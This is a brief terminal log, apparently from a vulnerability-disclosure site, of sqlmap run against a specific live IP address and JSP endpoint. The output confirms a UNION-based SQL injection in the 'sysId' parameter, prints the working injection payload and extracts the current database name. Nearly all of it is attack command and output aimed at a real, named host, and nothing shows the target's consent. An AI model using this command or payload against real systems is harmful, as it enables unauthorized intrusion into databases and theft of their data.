 root@kalikali:/usr/bin# ./sqlmap -u "http://223.72.160.7:8080/Conf/jsp/systembulletin/bulletinAction.do?operator=details&sysId=1" --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 09:58:13
[09:58:13] [INFO] resuming back-end DBMS 'mysql'
[09:58:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: sysId
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: operator=details&sysId=1 UNION ALL SELECT 27,27,27,CONCAT(0x7170657671,0x68516368507979536344,0x716a656371),27#
---
[09:58:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[09:58:13] [INFO] fetching current database
current database: 'confdb'
[09:58:13] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/223.72.160.7'
www.wooyun.org